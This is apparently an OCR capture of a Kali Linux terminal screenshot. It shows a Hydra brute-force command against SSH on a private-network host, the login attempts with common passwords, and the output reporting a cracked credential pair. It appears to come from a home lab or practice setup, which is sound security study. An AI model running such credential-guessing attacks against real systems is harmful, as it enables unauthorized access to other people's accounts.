 kali@kali: ~/Documents/Hydra
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/Hydra]
└─$ hydra -V -L usernames.txt -P passwords.txt 192.168.1.72 -t4 -f ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 12:12
:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip w
aiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1218 login tries (l:58/p:21),
~305 tries per task
[DATA] attacking ssh://192.168.1.72:22/
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "123456" - 1 of 1218 [
child 0] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "password" - 2 of 1218
[child 1] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "12345678" - 3 of 1218
[child 2] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "qwerty" - 4 of 1218 [
child 3] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "123456789" - 5 of 121
8 [child 0] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "12345" - 6 of 1218 [c
hild 2] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "1234" - 7 of 1218 [ch
ild 1] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "111111" - 8 of 1218 [
child 3] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "1234567" - 9 of 1218
[child 0] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "testuser" - 10 of 121
8 [child 2] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "testpass" - 11 of 121
8 [child 3] (0/0)
[ATTEMPT] target 192.168.1.72 - login "test_user" - pass "password!" - 12 of 12
18 [child 1] (0/0)
[22][ssh] host: 192.168.1.72   login: test_user   password: testpass
[STATUS] attack finished for 192.168.1.72 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-08 12:13
:07